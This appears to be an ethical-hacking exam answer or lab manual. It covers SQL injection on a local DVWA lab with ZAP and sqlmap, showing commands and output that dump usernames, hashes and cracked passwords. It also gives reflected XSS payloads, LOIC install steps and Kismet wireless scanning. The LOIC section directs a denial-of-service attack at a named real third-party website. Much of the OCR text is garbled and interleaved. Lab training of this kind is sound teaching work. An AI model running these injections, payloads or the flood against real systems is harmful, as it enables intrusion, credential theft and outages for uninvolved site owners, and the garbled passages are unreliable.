

Step2: After starting OWASP-ZAP, Launch the Firefox browser from OWASP-ZAP window.



**Step3:** Now, open the DVWA Web page, and add the current domain to scope clicking the top left button of the ZAP HUD

| Login :: Damn Vulnerable W 🗧 🗙 🕇          |                                                              |                            | <b>e</b> e <b>e</b> |
|-------------------------------------------|--------------------------------------------------------------|----------------------------|---------------------|
| ← → ♂ ☆                                   | ttps:// <b>127.0.0.1</b> /DVWA/login.php                     | ··· 🗵 🕁                    | III\ 🗊 📽 😑          |
| 🔨 Kali Linux 🌂 Kali Training 🌂 Kali Tools | 🧧 Kali Docs 🌂 Kali Forums 🛕 NetHunter 📕 Offensive Security 🄇 | 🕽 Exploit-DB 🔺 GHDB 👖 MSFU |                     |
|                                           | DYWA                                                         |                            | (Sites 🌒            |
| e off                                     |                                                              |                            | Start 🕷             |
|                                           | Scope                                                        | ×                          | Start 💥             |
|                                           | Add current domain to scope?                                 |                            | (off $\oplus$ )     |
|                                           |                                                              | Add Cancel                 |                     |
| History WebSockets                        |                                                              |                            |                     |

Step4: Login to the DVWA Web Application and set the security level of the Web Application to low.



Step5: Apply sql injection to retrieve data, in this we give id 4 and proceed further.

| 🔁 Vulnerability: SG                 | AL Injectic × +                                                                                                    |                                                                                                    | ⊖ ⊡ ⊗                                                                       |
|-------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|
| ← → ♂ ✿<br>★ Kali Linux ★ Kali Trai | 🕕 🕰 🕿 https://127<br>ining 🌂 Kali Tools 🛛 Kali D                                                                                                    | .0.0.1/DVWA/vulnerabilities/sqli/7id=4&Submit=Submit# ···· ♡ ☆<br>ocs 🕆 Kali Forums 👁 NetHunter 👗 Offensive Security 🥥 Exploit-DB 🛸 GHDB 🕅 MSFU                                                                                                    | III\ 🗊 📽 🚍                                                                  |
|                                     |                                                                                                    | DVWA                                                                                                    | Î                                                                           |
|                                     | Home<br>Instructions<br>Setup / Reset DB<br>Brute Force<br>Command Injection<br>CSRF<br>File Inclusion<br>File Inclusion<br>File Inclusion<br>SQL Injection<br>SQL Injection (Billind)<br>Weak Session IDS<br>XSS (Federate)<br>XSS (Federate)<br>XSS (Stored)<br>CSP Bypass<br>JavaScript | User ID:       Submit         User ID:       Submit         User ID:       Submit | Sites<br>Start %<br>Start %<br>Start *<br>Off ©<br>0 @<br>1 @<br>4 @<br>0 @ |
| History WebSock                     | ets                                                                                                    |                                                                                                    | ر کی چ                                                                      |

**Step6:** After clicking on the submit button, In owaspzap history tab we get details of our requested url and cookie details. By using these details we can retrieve information from the databases.

|                                                                                                    | Untitled Session -                                                                                                    | OWASP ZAP 2.9                                                                           | 0             |                            | 0 0                                                                                                    | 8  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|---------------|----------------------------|----------------------------------------------------------------------------------------------------|----|
| <u>File Edit View Analyse Report Tools Import Online H</u> elp                                                                                                    |                                                                                                    |                                                                                         |               |                            |                                                                                                    |    |
| Standard Mode 💌 🗅 🛤 🖃 📾 🛤 🖃 🚳 🗆 🗷 💌 💷                                                                                                    |                                                                                                    | - 🔒 🚳 🕤 🧉                                                                               |               | BR 🐂 📼 🗄 😱 💕 🍘             |                                                                                                    |    |
|                                                                                                    | 🔗 Quick Start 🔿 R                                                                                                    | equest Response                                                                         | - +           |                            |                                                                                                    |    |
|                                                                                                    | Header: Text 💌 Boo                                                                                                    | iy: Text 💌 🔲                                                                            |               |                            |                                                                                                    |    |
| ▼                                                                                                    | HTTP/1.1 200 0K<br>Date: Tue, 08 Nov 202<br>Server: Apache/2.4.41<br>Expires: Tue, 23 Jun<br>Cache-Control: no-cache<br>Yargma: no-cache<br>Vary: Accept-Encoding<br>Content-Length: 4107<br>Keep-Alive: timeout=5 | 22 13:52:36 GMT<br>(Debian)<br>2009 12:00:00 GM<br>(he, must-revalid:<br>)<br>; max=100 | r<br>ate      |                            |                                                                                                    |    |
| <pre></pre> <pre></pre> |                                                                                                    |                                                                                         |               |                            | :ss" /><br>:cript>                                                                                                    |    |
| 🛗 History 🔍 Search 🏾 🏴 Alerts 🗍 📄 Output 🏾 🖋 WebSe                                                                                                    | ockets 🕂                                                                                                    |                                                                                         |               |                            |                                                                                                    |    |
|                                                                                                    |                                                                                                    |                                                                                         |               |                            |                                                                                                    |    |
|                                                                                                    |                                                                                                    | Code Deces                                                                              | DTT GINE DAME | Death I Bailtean Alam I an |                                                                                                    |    |
| Id Red. Ilmestamp Method URL                                                                                                    |                                                                                                    | Code Reason                                                                             | RTT Size Resp | . Body Highest Alert No    | ne lags                                                                                                    |    |
| 48 11/8/22, 8:52:22 AM GET http://127.0.0.1/DVW                                                                                                    | A/dvwa/js/dvwaPage.js                                                                                                    | 200 OK                                                                                  | 4 1,030 byt   | es 🏴 Low                   | Comment                                                                                                    | Ê  |
| 54 11/8/22 8:52:25 AM GET http://127.0.0.1/DVW                                                                                                    | A/security.php                                                                                                    | 200 OK                                                                                  | 4 5.277 bytes | es 🙉 Medium                | Form, Hidden,                                                                                                    | S  |
| 55 11/8/22 8:52:25 AM GET http://127.0.0.1/dvw                                                                                                    | /is/add event listener                                                                                                    | 404 Not Found                                                                           | 4 271 bytes   |                            | , and the second second s |    |
| 57 11/8/22, 8:52:30 AM POST http://127.0.0.1/DVW                                                                                                    | A/security.php                                                                                                    | 302 Found                                                                               | 2 0 bvtes     | P Low                      | SetCookie                                                                                                    |    |
| 58 11/8/22, 8:52:30 AM GET http://127.0.0.1/DVW                                                                                                    | A/security.php                                                                                                    | 200 OK                                                                                  | 5 5,346 byt   | es 🏴 Medium                | Form, Hidden, 1                                                                                                    | s  |
| 59 11/8/22, 8:52:30 AM GET http://127.0.0.1/dvwa                                                                                                    | /js/add event listener                                                                                                    | 404 Not Found                                                                           | 2 271 bytes   | 3                          |                                                                                                    |    |
| 60 11/8/22, 8:52:33 AM GET http://127.0.0.1/DVW                                                                                                    | A/vulnerabilities/sqli/                                                                                                    | 200 OK                                                                                  | 5 4,046 byt   | es 🂫 Medium                | Form, Script                                                                                                    |    |
| 62 11/8/22, 8:52:33 AM GET http://127.0.0.1/DVW                                                                                                    | A//dvwa/js/add_event_l                                                                                                    | 200 OK                                                                                  | 2 593 bytes   | s 🂫 Low                    |                                                                                                    |    |
| 64 11/8/22, 8:52:36 AM GET http://127.0.0.1/DVW                                                                                                    | A/vulnerabilities/sqli/?i                                                                                                    | 200 OK                                                                                  | 1 4,107 byt   | es 🏴 Medium                | Form, Script                                                                                                    |    |
| Alerts 🏁 0 🏴 1 🛱 4 🏁 1 🛛 Primary Proxy: 127.0.0.1:8080                                                                                                    | 🗥 ZAP out of date!                                                                                                    |                                                                                         | Current Sca   | ins 🌞 0 🐺 0 👁 0 👌 i        | 0 🎯 0 🕷 0 🎤 0                                                                                                    | ₩0 |

**Step7:** Launch a new terminal and test the sqlmap tool.



**Step8:** choose the request url from zaproxy, which shows all the parameters that are required for executing sqlmap.

|                                                                                                    | Header: Text               | Body | /: Text   | •   |                 |               |      |                 |
|----------------------------------------------------------------------------------------------------|----------------------------|------|-----------|-----|-----------------|---------------|------|-----------------|
| <pre>     Contexts     Default Context     Default Context     Default Context     Default Context     Default Solution     HUD Context     Solution     Default Solution     Default Solution     De</pre> |                            |      |           |     |                 |               |      |                 |
| joi № GET:DVWA                                                                                                    |                            |      |           |     |                 |               |      |                 |
| Particle in the second second seco         |                            |      |           |     |                 |               |      |                 |
| Mittps://snavar.services.mozilia.com                                                                                                    |                            |      |           |     |                 |               |      |                 |
|                                                                                                    |                            |      |           |     |                 |               |      |                 |
|                                                                                                    |                            |      |           |     |                 |               |      |                 |
|                                                                                                    |                            | _    |           |     |                 |               |      |                 |
| History Search Palerts Output 🖉 Webs                                                                                                    | ockets 🛨                   |      |           |     |                 |               |      |                 |
|                                                                                                    |                            |      |           |     |                 |               |      |                 |
| Id Req. Timestamp Method URL                                                                                                    |                            | Code | Reason    | RTT | Size Resp. Body | Highest Alert | Note | Tags (          |
| 47 11/8/22, 8:52:22 AM GET http://127.0.0.1/dvw                                                                                                    | a/js/add_event_listener    | 404  | Not Found | 4   | 271 bytes       |               |      | 1               |
| 54 11/8/22, 8:52:25 AM GET http://127.0.0.1/DVW                                                                                                    | 'A/security.php            | 200  | ок        | 4   | 5,277 bytes     | P Medium      |      | Form, Hidden, S |
| 55 11/8/22, 8:52:25 AM GET http://127.0.0.1/dww                                                                                                    | a/js/add_event_listener    | 404  | Not Found | 4   | 271 bytes       |               |      |                 |
| 57 11/8/22, 8:52:30 AM POST http://127.0.0.1/DVW                                                                                                    | 'A/security.php            | 302  | Found     | 2   | 0 bytes         | P Low         |      | SetCookie       |
| 58 11/8/22, 8:52:30 AM GET http://127.0.0.1/DVW                                                                                                    | 'A/security.php            | 200  | OK        | 5   | 5,346 bytes     | 🏴 Medium      |      | Form, Hidden, S |
| 59 11/8/22, 8:52:30 AM GET http://127.0.0.1/dvwa                                                                                                    | a/js/add_event_listener    | 404  | Not Found | 2   | 271 bytes       |               |      |                 |
| 60 11/8/22, 8:52:33 AM GET http://127.0.0.1/DVW                                                                                                    | A/vulnerabilities/sqli/    | 200  | OK        | 5   | 4,046 bytes     | 🏴 Medium      |      | Form, Script    |
| 62 11/8/22, 8:52:33 AM GET http://127.0.0.1/DVW                                                                                                    | 'A//dvwa/js/add_event_l    | 200  | ок        | 2   | 593 bytes       | P Low         |      |                 |
| 64 11/8/22, 8:52:36 AM GET http://127.0.0.1/DVW                                                                                                    | 'A/vulnerabilities/sqli/?i | 200  | ок        | 1   | 4,107 bytes     | 🔑 Medium      |      | Form, Script    |
| 65 11/8/22, 8:59:58 AM GET https://blocklists.set                                                                                                    | tings.services.mozilla.c   | 404  | Not Found | 1   | 454 bytes       |               |      | 1               |

**Step9:** We retrieve database names by using the following command. Sqlmap –u<urldetails> -- cookie="cookie datails" –dbs;

| <pre>xootakali:~# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=4&amp;Submit=Submit"cookie="PH PSESSID=otire97p9a2k1arlb7np8j37a7; security=low"dbs;</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.<br>It is the end user's responsibility to obey all applicable local, state and federal laws. Developer<br>s assume no liability and are not responsible for any misuse or damage caused by this program |
| [*] starting @ 09:02:08 /2022-11-08/                                                                                                    |
| [09:02:09] [INFO] resuming back-end DBMS 'mysql'<br>[09:02:09] [INFO] testing connection to the target URL<br>sqlmap resumed the following injection point(s) from stored session:                                                                                                    |

Retrieved databases are dvwa and information\_schema.



**Step10:** We retrieve table names by using the following command. Sqlmap –u<urldetails> --cookie="cookie datails" –D <database name> --tables;



Retrieved tables are guestbook and users.



**Step11:** We retrieve column names by using the following command. Sqlmap –u<urldetails> -- cookie="cookie datails" –T <tablename> --columns;

| <pre>wootBuili:-# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=46Submit=Submit"cookie="PHPSESSID=otire97p9a2k1arlb7np8j37a7; sec<br/>urity=low" -T userscolumns;</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Image: constraint of the stable       Image: constraint of the stable         Image: constraint of the stable       Image: constraint of the stable         Image: constraint of the stable       Image: constraint of the stable |
| [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to<br>obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused<br>by this program                                                                                                    |
| [*] starting @ 09:05:04 /2022-11-08/                                                                                                    |
| [09:05:04] [INFO] resuming back-end DBMS 'mysql'<br>[09:05:04] [INFO] testing connection to the target URL<br>sqlmap resumed the following injection point(s) from stored session:                                                                                                    |
|                                                                                                    |
| <pre>[09:05:04] [INFO] the back-end DBMS is MySQL<br/>back-end DBMS: MySQL ≥ 5.0<br/>[09:05:04] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns<br/>[09:05:04] [WARNING] reflective value(s) found and filtering out<br/>[09:05:04] [INFO] fetching columns for table 'users' in database 'dvwa'<br/>Database: dvwa<br/>Table: users<br/>[8 columns]</pre>                                                                                                    |
| Column   Type                                                                                                    |
| uservarchar(15)avatarvarchar(70)failed_loginint(3)first_namevarchar(15)last_logintimestamplast_namevarchar(15)passwordvarchar(32)user_idint(6)                                                                                                    |

**Step12:** We retrieve data by using the following command. Sqlmap –u<urldetails> --cookie="cookie datails" –C <column names> --dump;

| <pre>wootExtli:~# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=4&amp;Submit=Submit" cookie="PHPSESSID=otire97p9a2k1arlb7np8j37a7; sec<br/>urity=low" -C user,password dump;</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to<br>obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused<br>by this program                                        |
| [*] starting @ 09:11:26 /2022-11-08/                                                                                                    |
| [09:11:26] [INFO] resuming back-end DBMS 'mysql'<br>[09:11:26] [INFO] testing connection to the target URL<br>sqlmap resumed the following injection point(s) from stored session:                                                                                                    |
|                                                                                                    |
| <pre>[09:11:57] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'<br/>[09:12:01] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'<br/>[09:12:04] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'<br/>Database: dvwa<br/>Table: users<br/>[5 entries]</pre> |
| ++<br>  user   password                                                                                                    |
| 1337       8d3533d75ae2c3966d7e0d4fcc69216b (charley)         admin       5f4dcc3b5aa765d61d8327deb882cf99 (password)         gordonb       e99a18c428cb38d5f260853678922e03 (abc123)         pablo       0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)         smithy       5f4dcc3b5aa765d61d8327deb882cf99 (password)                              |
| <pre>[09:12:10] [INFO] table 'dvwa.users' dumped to CSV file '/root/.sqlmap/output/127.0.0.1/dump/dvwa/users.csv'<br/>[09:12:10] [INFO] fetching entries of column(s) 'user', password' for table 'guestbook' in database 'dvwa'<br/>[09:12:10] [INFO] used SQL query returns 1 entry<br/>[09:12:10] [INFO] used SQL query returns 1 entry</pre>   |
| [09:12:10] [INFO] fetching number of column(s) 'user , password' entries for table 'guestbook' in database 'dvwa'<br>[09:12:10] [INFO] resumed: 1<br>[09:12:10] [WARNING] running in a single-thread mode. Please consider usage of option 'threads' for faster data retrieval                                                                     |
| [09:12:10] [INFO] retrieved: 1337<br>[09:12:10] [INFO] retrieved: 8d3533d75ae2c3966d7e0d4fcc69216b<br>[09:12:13] [INFO] recognized possible password hashes in column 'password'                                                                                                    |
| do you want to crack them via a dictionary-based attack? [V/n/q] y<br>[09:12:20] [TNEO] using base method 'unds generatic passed'                                                                                                    |
| 109:12:20] [INFO] DESIMING PASSWORD 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'                                                                                                    |
| Database: dwa                                                                                                    |
| Table: guestbook                                                                                                    |

tool.

What is meant by cross-site scripting? Discuss the XSS attack using any one CO2 L1

(OR)

5M

Cross-site Scripting (XSS) refers to client-side code injection attack where in an attacker can execute

malicious Scripts (also commonly referred to as a malicious payload) into a legitimate website or web application.

There are three main types of XSS attacks. These are:

8d3533d75ae2c3966d7e0d4fcc69216b (charley)

Reflected XSS, where the malicious script comes from the current HTTP request.

Stored XSS, where the malicious script comes from the website's database.

DOM-based XSS, where the vulnerability exists in client-side code rather than server-side code.

#### XSS REFLECTED attack with following scripts.

<script>alert("hi")</script> low level security

user

1337

5. a)

password

<svg onload=prompt("hii")></svg> medium and high level.

A Denial of Service (DOS) attack typically uses one computer and one Internet connection to flood a targeted system or resource.

LOIC (Low Orbit Ion Cannon), (which runs on both Microsoft Windows and Mac OS X) is a flooding tool used to generate a massive amount of network traffic in order to utilize network or application resources. Such a high rate of traffic results in performance degradation and potentially a loss of service. A user armed with this is can perform a denial-of-service (DoS) attack on a target site by flooding its server with illegitimate TCP, UDP, or HTTP packets. On its own, one computer running Low Orbit Ion Cannon cannot generate enough TCP, UDP, or HTTP requests at once to overwhelm the average web server. It takes thousands of computers all targeting a single server to have any real impact.

The mono-complete is a meta-package that installs the Mono runtime, development tools, and all libraries.

#### How to install LOIC TOOL IN KALI :----

- a) Download LOIC zip file in kali linux.
- b) Unzip LOIC zip file, then we gee LOIC.exe file.
- c) Save the LOIC.exe file in desktop with dos folder.
- d) Change directory to dos by:- cd Desktop/dos
- e) Run the LOIC.exe file with:- sudo mono LOIC.exe
- f) If u have any error execute this command:- sudo apt install mono-complete
- g) Perform attack on this website http://www.sunstudiophotography.com/

#### Unit -III 6. a) What is Kismet? Explain how to scanning with Kismet and analysing the CO3 L2 5M Data.

Kismet does an amazing job of finding and recording access points & clients, and logs them

In several different formats.

#### Scanning with Kismet

#### Kali Linux>Wireless Attacks>Wireless Tools>Kismet

1. Start Kismet from the menu to see its options, or just type, "kismet" at a terminal prompt.

| Intf wlang                                                                                                    |                 |
|----------------------------------------------------------------------------------------------------|-----------------|
| Automatical Opts<br>Launch Kisi<br>If you use [Cancel] [Add]<br>No and char                                                                                                    | cally.<br>hoose |
| No GPS in Kismet running as root<br>Kismet is running as root<br>Kismet was started as root. This isn't the recommended<br>way to start Kismet as it can be dangerous the risk<br>to your system from any programming errors is increased.<br>See the README section 'SUID INSTALLATION & SECURITY' ro<br>more information.<br>I I Do not show this warning in the future<br>[OK ] |                 |
| (Connection refused) will attempt to reconnect in 5 seconds<br>ERROR: Could not connect to Kismet server 'localhost:2501'<br>(Connection refused) will attempt to reconnect in 5 seconds<br>ERROR: Could not connect to Kismet server 'localhost:2501'<br>(Connection refused) will attempt to reconnect in 5 seconds                                                              | 5.<br>5.<br>5.  |

- 2. Click" **OK**" at the "Kistmet running as root" message.
- 3. Click"*Yes"* to start the Server.
- 4. At the Server Options screen you can just take the default values and select start.



- 5. The console window will open and in a second or two a screen will open that will ask you to select a capture interface. At the "Add a Source Now" prompt click "Yes".
- 6. In the "Add Source" pop-up window type in your wireless card interface name on the *Intj* line. You can use *"wlanO"* or even *"monO"* if your Wi-Fi card is already in monitoring mode. Optionally you can add a descriptive name for your interface. Then click *"Add"*:

7. That is it! Kismet begins recording all traffic that it sees. Simply click the "Close Console Window" button to close the console screen to see the graphical interface.

